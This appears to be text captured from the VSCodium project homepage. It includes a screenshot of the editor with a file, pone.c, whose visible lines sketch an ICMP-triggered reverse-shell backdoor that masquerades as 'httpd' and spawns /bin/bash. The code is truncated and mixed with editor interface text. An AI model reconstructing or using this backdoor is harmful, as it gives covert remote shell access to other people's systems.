 HOME WHY INSTALL MORE INFO
VSCodium
Free/Libre Open Source Software Binaries of VS Code
release v1.75.1.23040 license MIT chat on gitter
VSCodium is a community-driven, freely-licensed binary distribution of Microsoft's editor VS Code.
● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
1
3
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT